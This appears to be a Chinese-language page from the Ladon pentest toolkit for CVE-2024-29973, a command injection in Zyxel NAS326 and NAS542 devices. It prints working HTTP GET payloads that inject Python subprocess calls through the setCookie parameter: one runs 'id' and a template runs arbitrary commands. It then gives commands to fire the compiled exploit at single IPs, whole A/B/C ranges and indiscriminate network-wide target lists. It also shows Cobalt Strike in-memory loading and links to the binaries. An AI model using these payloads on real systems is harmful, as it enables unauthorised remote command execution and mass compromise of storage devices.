+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

LadonEXP一键生成Poc/Exp,批量漏洞挖掘,快速获取权限。使用Ladon可对C段、B段、A段、全网批量扫描,0day/1day/Nday快速利用。

免责声明

Ladon项目所涉及的技术、思路和工具仅供学习或授权渗透,非法用途后果自负。

漏洞编号

CVE-2024-29973

影响版本

Zyxel NAS542

Zyxel NAS326

应用指纹

app=”ZYXEL-NAS326”

漏洞简介

Zyxel NAS542和Zyxel NAS326都是中国合勤(Zyxel)公司的产品。Zyxel NAS542是一款NAS(网络附加存储)设备。Zyxel NAS326是一款云存储 NAS。Zyxel NAS326 V5.21(AAZF.17)C0之前版本、NAS542 V5.21(ABAG.14)C0之前版本存在操作系统命令注入漏洞,该漏洞源于setCookie参数中存在命令注入漏洞,从而导致攻击者可通过HTTP POST请求来执行某些操作系统 (OS) 命令。



配置信息

LadonExp.ini填写漏洞相关信息,生成POC/EXP会生成本文MarkDown使用教程

Payload



POC

1 | GET /cmd,/simZysh/register_main/setCookie?c0=storage_ext_cgi+CGIGetExtStoInfo+None)+and+False+or+__import__("subprocess").check_output("id",+shell=True)%23 |

EXP

1 | GET /cmd,/simZysh/register_main/setCookie?c0=storage_ext_cgi+CGIGetExtStoInfo+None)+and+False+or+__import__("subprocess").check_output("$cmd$",+shell=True)%23 |

PS: 使用LadonExp填上对应内容,即可生成POC/EXP

POC独立使用

1 | CVE-2024-29973.exe http://192.168.1.8 |

PS: 部分https站点需Ladon调用扫描





EXP执行命令

1 | CVE-2024-29973.exe http://192.168.1.8 whoami |

PS: 将payload中的cmd命令如whoami替换成$cmd$ 即可生成EXP

CS使用POC

1 | beacon> execute-assembly C:\Ladon\CVE-2024-29973.exe http://192.168.1.8 |

PS: Cobalt Strike内存加载CVE-2024-29973.exe

指定URL

1 | Ladon http://192.168.1.8 CVE-2024-29973.exe |

指定IP

1 | Ladon 192.168.1.8 CVE-2024-29973.exe |

批量URL



1 | Ladon url.txt CVE-2024-29973.exe |

PS:TXT可存放IP、IP:Port、URL等格式

批量IP

1 | Ladon ip.txt CVE-2024-29973.exe |

指定C段

1 | Ladon 192.168.1.8/24 CVE-2024-29973.exe |

指定B段

1 | Ladon 192.168.1.8/b CVE-2024-29973.exe |

指定A段

1 | Ladon 192.168.1.8/a CVE-2024-29973.exe |

批量C段

1 | Ladon ip24.txt CVE-2024-29973.exe |

PS: TXT存放多个目标的C段IP

批量B段

1 | Ladon ip16.txt CVE-2024-29973.exe |

PS: TXT存放多个目标的B段IP

批量网段

1 | Ladon cidr.txt CVE-2024-29973.exe |

PS: TXT存放各种IP网段,全网无差别扫描

DownLoad

https://github.com/k8gege/Ladon/blob/master/CVE-2024-29973.rar

https://github.com/k8gege/Ladon/blob/master/LadonExp.exe

如有侵权请联系:admin#unsafe.sh